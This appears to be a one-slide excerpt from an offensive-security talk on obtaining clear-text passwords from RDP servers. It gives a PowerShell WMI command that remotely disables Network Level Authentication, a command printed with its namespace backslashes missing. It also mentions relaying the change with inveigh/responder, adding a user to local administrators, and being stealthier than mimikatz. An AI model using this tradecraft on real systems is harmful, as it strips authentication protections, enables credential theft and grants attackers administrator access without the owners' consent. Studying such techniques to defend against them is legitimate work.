 Getting Clear-Text password from any RDP Server
•With proper permissions – can disable NLA remotely –
either by modifying the Regkey directly, or via Powershell:
(Get-WmiObject -class Win32_TSGeneralSetting
-Namespace rootcimv2terminalservices
-ComputerName SRV1 -Filter "TerminalName='RDP-
tcp'").SetUserAuthenticationRequired(0)
• More silent, efficient & quicker than mimikatz etc. ;-)
• Can use inveigh/responder to relay the Registry
command, and/or ‘net localgroup administrators /add user’
 